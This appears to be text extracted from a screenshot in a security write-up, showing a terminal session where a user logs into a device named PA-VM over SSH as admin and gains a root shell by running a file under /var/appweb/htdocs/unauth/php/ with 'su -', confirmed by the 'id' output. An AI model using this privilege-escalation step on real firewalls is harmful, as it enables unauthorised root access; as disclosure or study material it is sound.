 root@PA-VM:~
PS C:\> ssh admin@192.168.50.216
Password:
Last login: Tue Apr 16 06:12:36 2024 from 192.168.50.185
[admin@PA-VM ~]$ /var/appweb/htdocs/unauth/php/root 'su -'
[root@PA-VM ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@PA-VM ~]#